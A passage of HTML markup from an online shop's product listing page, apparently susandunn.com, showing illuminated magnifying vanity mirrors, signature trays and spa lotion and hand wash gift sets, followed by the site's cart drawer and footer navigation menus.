class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div><div class="selected-variation"></div></li>
<li class="ast-article-single ast-woo-product-no-review desktop-align-center tablet-align-center mobile-align-center product type-product post-21378 status-publish instock product_cat-vanity-acc product_cat-luxury-lifestyle product_cat-spa-aromatherapy product_cat-gift-sets product_tag-aromatherapy has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.susandunn.com/product/grand-spa-luxe-lotion-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="2000" height="2000" src="https://www.susandunn.com/wp-content/uploads/2022/06/GS-AC-SP5-08_front-e1663348565314.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Signature Grand Base and SPA Luxe Lotion Set" decoding="async" /></a></div><div class="astra-shop-summary-wrap"><a href="https://www.susandunn.com/product/grand-spa-luxe-lotion-set/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Signature Grand Base and SPA Luxe Lotion Set</h2></a><a href="https://www.susandunn.com/product/grand-spa-luxe-lotion-set/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21378" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="21378" data-product_sku="GS-AC-SP5-00" aria-label="Select options for &ldquo;Signature Grand Base and SPA Luxe Lotion Set&rdquo;" rel="nofollow" title="Minimum qty is 1">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21378" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div><div class="selected-variation"></div></li>
<li class="ast-article-single ast-woo-product-no-review desktop-align-center tablet-align-center mobile-align-center product type-product post-6315 status-publish last instock product_cat-magnifying-mirrors product_cat-unity product_cat-unity-accessories product_cat-vanity-acc product_tag-unity has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.susandunn.com/product/unity-countertop-make-up-mirror/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1000" height="1000" src="https://www.susandunn.com/wp-content/uploads/2021/06/M-UN-110-Aqua-Polished-Rose-Gold.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Unity Royal Illuminated Magnifying Vanity Mirror" decoding="async" /></a></div><div class="astra-shop-summary-wrap"><a href="https://www.susandunn.com/product/unity-countertop-make-up-mirror/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Unity Royal Illuminated Magnifying Vanity Mirror</h2></a><a href="https://www.susandunn.com/product/unity-countertop-make-up-mirror/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6315" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="6315" data-product_sku="M-UN-110-00" aria-label="Select options for &ldquo;Unity Royal Illuminated Magnifying Vanity Mirror&rdquo;" rel="nofollow" title="Minimum qty is 1">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6315" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div><div class="selected-variation"></div></li>
<li class="ast-article-single ast-woo-product-no-review desktop-align-center tablet-align-center mobile-align-center product type-product post-30758 status-publish first instock product_cat-bejeweled product_cat-bejeweled-accessories product_cat-magnifying-mirrors product_cat-unity product_cat-unity-accessories product_cat-vanity-acc product_tag-bejeweled product_tag-unity has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.susandunn.com/product/bejeweled-royal-illuminated-magnifying-vanity-mirror/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1500" height="1500" src="https://www.susandunn.com/wp-content/uploads/2022/11/M-UN-G110_22K-Polished-Gold-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bejeweled Royal Illuminated Magnifying Vanity Mirror" decoding="async" /></a></div><div class="astra-shop-summary-wrap"><a href="https://www.susandunn.com/product/bejeweled-royal-illuminated-magnifying-vanity-mirror/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Bejeweled Royal Illuminated Magnifying Vanity Mirror</h2></a><a href="https://www.susandunn.com/product/bejeweled-royal-illuminated-magnifying-vanity-mirror/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_30758" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="30758" data-product_sku="M-UN-G110-00" aria-label="Select options for &ldquo;Bejeweled Royal Illuminated Magnifying Vanity Mirror&rdquo;" rel="nofollow" title="Minimum qty is 1">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_30758" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div><div class="selected-variation"></div></li>
<li class="ast-article-single ast-woo-product-no-review desktop-align-center tablet-align-center mobile-align-center product type-product post-10890 status-publish instock product_cat-spa-aromatherapy product_cat-gift-sets product_cat-luxury-lifestyle product_cat-vanity-acc product_tag-grand-tray product_tag-spa-luxe-lotion product_tag-spa-pure-hand-wash has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.susandunn.com/product/royal-signature-tray-with-spa-pure-hand-wash-luxe-lotion/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1500" height="1500" src="https://www.susandunn.com/wp-content/uploads/2022/06/GS-AC-SP2-08.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Royal Signature Tray with SPA Pure Hand Wash &amp; Luxe Lotion" decoding="async" /></a></div><div class="astra-shop-summary-wrap"><a href="https://www.susandunn.com/product/royal-signature-tray-with-spa-pure-hand-wash-luxe-lotion/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Royal Signature Tray with SPA Pure Hand Wash &#038; Luxe Lotion</h2></a><a href="https://www.susandunn.com/product/royal-signature-tray-with-spa-pure-hand-wash-luxe-lotion/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10890" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="10890" data-product_sku="GS-AC-SP2-00" aria-label="Select options for &ldquo;Royal Signature Tray with SPA Pure Hand Wash &amp; Luxe Lotion&rdquo;" rel="nofollow" title="Minimum qty is 1">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10890" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div><div class="selected-variation"></div></li>
<li class="ast-article-single ast-woo-product-no-review desktop-align-center tablet-align-center mobile-align-center product type-product post-41601 status-publish instock product_cat-spa-aromatherapy product_cat-bejeweled product_cat-bejeweled-accessories product_cat-gift-sets product_cat-luxury-lifestyle product_cat-vanity-acc product_tag-aromatherapy product_tag-bejeweled has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.susandunn.com/product/bejeweled-grand-spa-luxe-lotion-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="2000" height="2000" src="https://www.susandunn.com/wp-content/uploads/2023/05/GS-AC-GSP5-14.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bejeweled Grand Base and SPA Luxe Lotion Set" decoding="async" /></a></div><div class="astra-shop-summary-wrap"><a href="https://www.susandunn.com/product/bejeweled-grand-spa-luxe-lotion-set/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Bejeweled Grand Base and SPA Luxe Lotion Set</h2></a><a href="https://www.susandunn.com/product/bejeweled-grand-spa-luxe-lotion-set/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_41601" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="41601" data-product_sku="GS-AC-GSP5-00" aria-label="Select options for &ldquo;Bejeweled Grand Base and SPA Luxe Lotion Set&rdquo;" rel="nofollow" title="Minimum qty is 1">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_41601" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div><div class="selected-variation"></div></li>
<li class="ast-article-single ast-woo-product-no-review desktop-align-center tablet-align-center mobile-align-center product type-product post-41627 status-publish last instock product_cat-spa-aromatherapy product_cat-bejeweled product_cat-bejeweled-accessories product_cat-gift-sets product_cat-luxury-lifestyle product_cat-vanity-acc product_tag-bejeweled product_tag-grand-tray product_tag-spa-luxe-lotion product_tag-spa-pure-hand-wash has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.susandunn.com/product/bejeweled-royal-signature-tray-with-spa-pure-hand-wash-luxe-lotion/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1500" height="1500" src="https://www.susandunn.com/wp-content/uploads/2023/05/GS-AC-GSP2-16.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bejeweled Royal Signature Tray with SPA Pure Hand Wash &amp; Luxe Lotion" decoding="async" /></a></div><div class="astra-shop-summary-wrap"><a href="https://www.susandunn.com/product/bejeweled-royal-signature-tray-with-spa-pure-hand-wash-luxe-lotion/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Bejeweled Royal Signature Tray with SPA Pure Hand Wash &#038; Luxe Lotion</h2></a><a href="https://www.susandunn.com/product/bejeweled-royal-signature-tray-with-spa-pure-hand-wash-luxe-lotion/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_41627" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="41627" data-product_sku="GS-AC-GSP2-00" aria-label="Select options for &ldquo;Bejeweled Royal Signature Tray with SPA Pure Hand Wash &amp; Luxe Lotion&rdquo;" rel="nofollow" title="Minimum qty is 1">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_41627" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div><div class="selected-variation"></div></li>
<li class="ast-article-single ast-woo-product-no-review desktop-align-center tablet-align-center mobile-align-center product type-product post-31793 status-publish first instock product_cat-gift-sets product_cat-luxury-lifestyle product_cat-tumbler product_cat-vanity-acc product_cat-waterglass product_tag-aromatherapy product_tag-gift-sets product_tag-solace-per-aqua product_tag-spa-accessories product_tag-spa-gifts product_tag-spa-sets has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.susandunn.com/product/signature-tray-with-tumbler-duo-lid-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1500" height="1500" src="https://www.susandunn.com/wp-content/uploads/2022/12/GS-AC-SE5-14-WC.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Royal Signature Tray and Lid Set with Serenity Tumbler Duo" decoding="async" /></a></div><div class="astra-shop-summary-wrap"><a href="https://www.susandunn.com/product/signature-tray-with-tumbler-duo-lid-set/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Royal Signature Tray and Lid Set with Serenity Tumbler Duo</h2></a><a href="https://www.susandunn.com/product/signature-tray-with-tumbler-duo-lid-set/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_31793" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="31793" data-product_sku="GS-AC-SE5-00" aria-label="Select options for &ldquo;Royal Signature Tray and Lid Set with Serenity Tumbler Duo&rdquo;" rel="nofollow" title="Minimum qty is 1">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_31793" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div><div class="selected-variation"></div></li>
<li class="ast-article-single ast-woo-product-no-review desktop-align-center tablet-align-center mobile-align-center product type-product post-6298 status-publish instock product_cat-luxury-lifestyle product_cat-magnifying-mirrors product_cat-unity product_cat-unity-accessories product_tag-unity has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.susandunn.com/product/unity-wall-mount-make-up-mirror/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1000" height="1000" src="https://www.susandunn.com/wp-content/uploads/2021/12/M-UN-107-Solace-Aged-Verde.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Unity Royal Double-Arm Illuminated Magnifying Wall Mirror" decoding="async" /></a></div><div class="astra-shop-summary-wrap"><a href="https://www.susandunn.com/product/unity-wall-mount-make-up-mirror/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Unity Royal Double-Arm Illuminated Magnifying Wall Mirror</h2></a><a href="https://www.susandunn.com/product/unity-wall-mount-make-up-mirror/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6298" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="6298" data-product_sku="M-UN-107-00" aria-label="Select options for &ldquo;Unity Royal Double-Arm Illuminated Magnifying Wall Mirror&rdquo;" rel="nofollow" title="Minimum qty is 1">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6298" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div><div class="selected-variation"></div></li>
<li class="ast-article-single ast-woo-product-no-review desktop-align-center tablet-align-center mobile-align-center product type-product post-41546 status-publish instock product_cat-bejeweled product_cat-bejeweled-accessories product_cat-gift-sets product_cat-luxury-lifestyle product_cat-tumbler product_cat-vanity-acc product_cat-waterglass product_tag-bejeweled product_tag-unity has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.susandunn.com/product/bejeweled-signature-tray-with-tumbler-duo-lid-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1500" height="1500" src="https://www.susandunn.com/wp-content/uploads/2023/05/GS-AC-GSE5-14-WC.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bejeweled Royal Signature Tray and Lid Set with Serenity Tumbler Duo" decoding="async" /></a></div><div class="astra-shop-summary-wrap"><a href="https://www.susandunn.com/product/bejeweled-signature-tray-with-tumbler-duo-lid-set/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Bejeweled Royal Signature Tray and Lid Set with Serenity Tumbler Duo</h2></a><a href="https://www.susandunn.com/product/bejeweled-signature-tray-with-tumbler-duo-lid-set/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_41546" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="41546" data-product_sku="GS-AC-GSE5-00" aria-label="Select options for &ldquo;Bejeweled Royal Signature Tray and Lid Set with Serenity Tumbler Duo&rdquo;" rel="nofollow" title="Minimum qty is 1">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_41546" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div><div class="selected-variation"></div></li>
<li class="ast-article-single ast-woo-product-no-review desktop-align-center tablet-align-center mobile-align-center product type-product post-44868 status-publish last instock product_cat-bejeweled product_cat-bejeweled-accessories product_cat-magnifying-mirrors product_cat-unity product_cat-unity-accessories product_cat-vanity-acc product_tag-bejeweled product_tag-unity has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.susandunn.com/product/bejeweled-royal-illuminated-magnifying-vanity-mirror-rose/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1500" height="1500" src="https://www.susandunn.com/wp-content/uploads/2023/08/M-UN-G110_22K-Polished-Rose-Gold.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bejeweled Royal Illuminated Magnifying Vanity Mirror" decoding="async" /></a></div><div class="astra-shop-summary-wrap"><a href="https://www.susandunn.com/product/bejeweled-royal-illuminated-magnifying-vanity-mirror-rose/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Bejeweled Royal Illuminated Magnifying Vanity Mirror</h2></a><a href="https://www.susandunn.com/product/bejeweled-royal-illuminated-magnifying-vanity-mirror-rose/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_44868" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="44868" data-product_sku="M-UN-G110-000" aria-label="Select options for &ldquo;Bejeweled Royal Illuminated Magnifying Vanity Mirror&rdquo;" rel="nofollow" title="Minimum qty is 1">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_44868" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div><div class="selected-variation"></div></li>
<li class="ast-article-single ast-woo-product-no-review desktop-align-center tablet-align-center mobile-align-center product type-product post-21375 status-publish first instock product_cat-vanity-acc product_cat-luxury-lifestyle product_cat-spa-aromatherapy product_cat-gift-sets product_tag-aromatherapy has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.susandunn.com/product/grand-spa-pure-hand-wash-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="2000" height="2000" src="https://www.susandunn.com/wp-content/uploads/2022/06/GS-AC-SP4-12_front-e1663348620804.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Signature Grand Base and SPA Pure Hand Wash Set" decoding="async" /></a></div><div class="astra-shop-summary-wrap"><a href="https://www.susandunn.com/product/grand-spa-pure-hand-wash-set/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Signature Grand Base and SPA Pure Hand Wash Set</h2></a><a href="https://www.susandunn.com/product/grand-spa-pure-hand-wash-set/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21375" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="21375" data-product_sku="GS-AC-SP4-00" aria-label="Select options for &ldquo;Signature Grand Base and SPA Pure Hand Wash Set&rdquo;" rel="nofollow" title="Minimum qty is 1">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21375" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div><div class="selected-variation"></div></li>
</ul>
</ul>
                            </div>
	                    
	</section>

</div>


		
						</div> <!-- .ast-woocommerce-container -->
				</main> <!-- #main -->

				
			</div> <!-- #primary -->
			
	
	</div> <!-- ast-container -->
	</div><!-- #content -->
			<div class="astra-mobile-cart-overlay"></div>
			<div id="astra-mobile-cart-drawer" class="astra-cart-drawer">
				<div class="astra-cart-drawer-header">
					<button tabindex="0" type="button" class="astra-cart-drawer-close" aria-label="Close Cart Drawer">
							<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</button>
					<div class="astra-cart-drawer-title">
					Shopping Cart					</div>
				</div>
				<div class="astra-cart-drawer-content ">
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			</div>
					<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="285" class="elementor elementor-285" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0178d7c elementor-section-height-min-height elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="0178d7c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0ecf86b" data-id="0ecf86b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f9c15b5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f9c15b5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c2867da" data-id="c2867da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39388fa elementor-widget elementor-widget-heading" data-id="39388fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Customer Service</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-f99c5cd elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="f99c5cd" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-f99c5cd" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12136"><a href="https://www.susandunn.com/contact/" class="elementor-item menu-link">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31241"><a href="https://www.susandunn.com/my-account/" class="elementor-item menu-link">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50105"><a href="https://www.susandunn.com/faq/" class="elementor-item menu-link">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17860"><a href="https://www.susandunn.com/product-care/" class="elementor-item menu-link">Product Care</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f99c5cd" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12136"><a href="https://www.susandunn.com/contact/" class="elementor-item menu-link" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31241"><a href="https://www.susandunn.com/my-account/" class="elementor-item menu-link" tabindex="-1">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50105"><a href="https://www.susandunn.com/faq/" class="elementor-item menu-link" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17860"><a href="https://www.susandunn.com/product-care/" class="elementor-item menu-link" tabindex="-1">Product Care</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-28195de" data-id="28195de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd2ea36 elementor-widget elementor-widget-heading" data-id="bd2ea36" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Our Company</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2db98b7 elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2db98b7" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-2db98b7" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44969"><a href="https://www.susandunn.com/about/" class="elementor-item menu-link">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3595"><a href="https://www.susandunn.com/luxury-finishes/" class="elementor-item menu-link">Luxury Finishes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23295"><a href="https://www.susandunn.com/news/" class="elementor-item menu-link">In The News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43382"><a href="https://www.susandunn.com/villa-solace/" class="elementor-item menu-link">Villa Solace</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2db98b7" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44969"><a href="https://www.susandunn.com/about/" class="elementor-item menu-link" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3595"><a href="https://www.susandunn.com/luxury-finishes/" class="elementor-item menu-link" tabindex="-1">Luxury Finishes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23295"><a href="https://www.susandunn.com/news/" class="elementor-item menu-link" tabindex="-1">In The News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43382"><a href="https://www.susandunn.com/villa-solace/" class="elementor-item menu-link" tabindex="-1">Villa Solace</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9f8e148" data-id="9f8e148" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-964a64e elementor-widget elementor-widget-heading" data-id="964a64e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Services</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c9f7a18 elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="c9f7a18" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-c9f7a18" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35101"><a href="https://www.susandunn.com/gift-cards/" class="elementor-item menu-link">Gift Cards</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35080"><a href="https://www.susandunn.com/trade/" class="elementor-item menu-link">Trade Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45895"><a href="https://www.susandunn.com/press/" class="elementor-item menu-link">Press Media</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35072"><a href="https://www.susandunn.com/project-searchp/" class="elementor-item menu-link">Project Search</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c9f7a18" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35101"><a href="https://www.susandunn.com/gift-cards/" class="elementor-item menu-link" tabindex="-1">Gift Cards</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35080"><a href="https://www.susandunn.com/trade/" class="elementor-item menu-link" tabindex="-1">Trade Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45895"><a href="https://www.susandunn.com/press/" class="elementor-item menu-link" tabindex="-1">Press Media</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35072"><a href="https://www.susandunn.com/project-searchp/" class="elementor-item menu-link" tabindex="-1">Project Search</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e235dc7" data-id="e235dc7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a538c01 elementor-widget elementor-widget-heading" data-id="a538c01" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Site Terms</h4>				</div>
				</div>
